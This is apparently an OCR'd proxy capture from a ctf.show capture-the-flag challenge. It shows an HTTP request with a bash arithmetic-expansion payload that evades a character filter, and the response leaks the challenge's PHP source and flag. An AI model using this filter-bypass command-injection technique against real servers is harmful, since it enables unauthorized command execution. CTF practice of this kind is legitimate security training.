 Raw Params Headers Hex
GET
/?c=$((~$(($((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$(
(~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((
~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~
$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$
(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(
())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$((
))))+$((~$(()))))))) HTTP/1.1
Host: c135fa1d-7960-44a0-a52d-a50731c86435.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __cfduid=d632e48bd762ea04784010246c310594d1615983509
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Fri, 09 Apr 2021 04:28:30 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 278
Connection: close
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{1bb677f1-468b-43fa-acc0-22df9397e3fa}"